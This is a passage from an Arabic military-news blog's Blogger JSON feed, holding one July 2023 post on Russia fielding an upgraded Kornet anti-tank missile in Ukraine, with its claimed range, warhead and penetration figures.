الصراع"},{"term":"يرصد"},{"term":"يعزز الحوار مع"},{"term":"يكثفون"},{"term":"ينزل من طائرته"},{"term":"ينفجر في السمارة"},{"term":"يو أس أس إلرود"},{"term":"يوجه"}],"title":{"type":"text","$t":" منصة مارارمي"},"subtitle":{"type":"html","$t":"منصة مارارمي مدونة متخصصة في شؤون الأمن القومي،تهتم بمستجدات سوق الأسلحة والعتاد والتعريف بالمعارض والشركات،تتضمن تقارير ،تحقيقات،أبحاث ودراسات وأخبار متفرقة في المجال الأمني والعسكري"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mararmy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%D8%B1%D9%88%D8%B3%D9%8A%D8%A7?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/search\/label\/%D8%B1%D9%88%D8%B3%D9%8A%D8%A7"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%D8%B1%D9%88%D8%B3%D9%8A%D8%A7\/-\/%D8%B1%D9%88%D8%B3%D9%8A%D8%A7?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"24"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-8779889536843150446"},"published":{"$t":"2023-07-15T08:57:00.006-07:00"},"updated":{"$t":"2023-07-15T08:59:30.876-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أسلحة وعتاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"روسيا"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":" روسيا  تدخل صاروخ كورنيت  قاهر الدبابات إلى الخدمة في حرب أوكرانيا "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6xtNXca2f_MGlZGrCH12V0-2yTUCF37uXNiCfqt1pascp0K4fy1pfuwUP-QdXNsfFJOYK06JUQ6crU8qWOEKn9sSTHuQbul4hVHTPrNhaLtS9Tfa4iqkqxbpAUT4g8-2R9YYyi5XOr1rOFdZ2-Qmj0w1cfwJ4Af5uhV09pNId8T32iZsb6o8zbdp295c\/s460\/kornit.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"صاروخ كورنيت\" border=\"0\" data-original-height=\"258\" data-original-width=\"460\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6xtNXca2f_MGlZGrCH12V0-2yTUCF37uXNiCfqt1pascp0K4fy1pfuwUP-QdXNsfFJOYK06JUQ6crU8qWOEKn9sSTHuQbul4hVHTPrNhaLtS9Tfa4iqkqxbpAUT4g8-2R9YYyi5XOr1rOFdZ2-Qmj0w1cfwJ4Af5uhV09pNId8T32iZsb6o8zbdp295c\/w320-h179\/kornit.jpg\" title=\"https:\/\/www.gooarmy.com\/2023\/07\/blog-post.html\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003Eأعلن الجيش الروسي،\n، إدخال نظام الصواريخ المضادة للدبابات “كورنيت”، بعد تطوريها إلى ساحة القتال،\nفي تطور قد يهدد الدبابات التي أرسلها الغرب إلى كييف .\u003C\/strong\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eوعرض الجيش الروسي، مقاطع\nفيديو لتدمير مخبأ للقوات الأوكرانية، نفذتها وحدة القوات الخاصة التابعة لتجمع\n“يوغ” في الجنوب باستخدام مجمع التحكم عن بُعد “كورغان” في نظام “كورنيت” التي\nتلقب بـ”قاتلة الدبابات”، وذلك كاختبار عملي لأدائها في ميدان المعارك\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eو هو\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eرد عملي على ارسال حلف الناتو درة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eدباباته ،تشالجر البريطانية، ابرامز الأمريكية\nوليوبارد الألمانية\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eإلى أوكرانيا بهدف ردع\nالجيش الروسي \u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eما\nهي قدرات منظومة \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003Eكورنيت؟\u003C\/span\u003E\u003C\/strong\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eمتواجدة للتعامل\nمع دبابات القتال الرئيسية بمدى 8 كيلومتر\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eتمتلك صواريخ\nموجهة بأشعة الليزر يمكنها مقاومة أي وسائل تشويش معادية خلال رحلة الصاروخ نحو\nالهدف كما تم تصميم الصاروخ للعمل على متن مركبات مدرعة\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eمزودة بنظام\nتعقب آلي للأهداف يمكّنها من إصابة الأهداف بدقة عالية دون متابعة من وحدة الإطلاق\nوفق مبدأ أطلق وأنسى \u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eبعد تحسينها أصبحت قادرة\nعلى التصدي للأهداف الجوية مثل الطائرات المسيّرة الخاصة بالاستطلاع\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eتستطيع تنفيذ\nعمليات إطلاق متزامنة لأكثر من صاروخ، مما يمكنها من تدمير أكثر من هدف في وقت\nواحد\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eمدى النسخة الجديدة من\nالصاروخ أصبح ضعف النسخة السابقة “كورنيت إي”، وبمعدل دقة لإصابة الهدف نحو 5 مرات\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eيتراوح مدى\nصاروخها من 150 متراً إلى 10 كيلومترات\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eما\nهي أبرز مواصفاتها؟\u003C\/span\u003E\u003C\/strong\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eصواريخها ذات\nرؤوس مزدوجة جوفاء وتخترق هياكل المدرعات التي يتراوح سمكها ما بين 110 إلى 130\nسنتيمتراً\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eيمكن تجهيز رأس الصاروخ\nبحشوة شديدة الانفجار قادرة على إصابة أحدث أنواع الدبابات\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eيمكن نصبها على مدرعات\n“تيغر-إم” و”تايفون-كا” و”بي إم دي-4 إم” والمدرعات الروسية الحديثة الأخرى، التي\nتحمل 16 صاروخا من هذا النوع، بما في ذلك 8 صواريخ جاهزة للقتال\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eطاقم المدرعة\nبحاجة إلى 8 ثوانٍ فقط لتحويل المنظومة من وضع المسير إلى وضع القتال\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E..\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eيمكن إطلاقه\nمن خلال منصة تُثبت على الأرض أو الكتف مباشرة لأنه موجه بالليزر\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eلديه القدرة على المناورة\nمن خلال الالتفاف في حلقات دائرية أثناء تحليقه باتجاه الهدف حتى يطبق على الهدف\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eقادر على حسم\nأي معركة مع دبابات حلف الناتو سواء دبابة “إم 1 أبرامز” الأميركية أو “ليوبارد”\nالألمانية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eمنظومة\n“الكورنيت” كفيلة بتحقيق مبدأ “ارمِ وانسَ”، لأنها تضمن احتمالية إصابة الهدف\nبنسبة لا تقل عن 99 في المئة\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eووفق تقديرات عسكرية، فإن\nتلك المنظومة تستطيع حسم المعارك مع دبابات الغرب التي تم إرسالها لأوكرانيا، وكذا\nتحقيق مبيعات محترمة لهذا السلاح باعتباره يظهر بلاء حسنا في ميدان القتال الفعلي\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003E .\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/8779889536843150446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/8779889536843150446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2023\/07\/blog-post.html","title":" روسيا  تدخل صاروخ كورنيت  قاهر الدبابات إلى الخدمة في حرب أوكرانيا 